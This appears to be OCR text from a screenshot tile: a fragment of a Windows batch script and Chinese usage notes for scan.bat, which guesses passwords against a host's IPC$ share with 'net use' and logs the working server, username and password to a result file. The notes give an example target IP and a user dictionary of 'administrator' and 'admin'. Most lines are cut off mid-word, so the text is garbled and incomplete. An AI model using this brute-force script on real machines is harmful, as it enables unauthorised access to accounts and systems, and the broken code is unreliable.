
:result0
echo Remote Server：%1 >>
echo Username：%3 >>%4
echo Password：%2 >>%4
echo ---- >>%4
net use \%1ipc$ /del
exit
:result2
将scan.bat、pass.bat和 i
scan.bat 主机 密码字典文
例如：
scan.bat 192.168.35.17 d:pass.t
esult.txt
其中用户字典文件user.tx
administrator
admin
ypy
这样扫描的原理是对用户字典use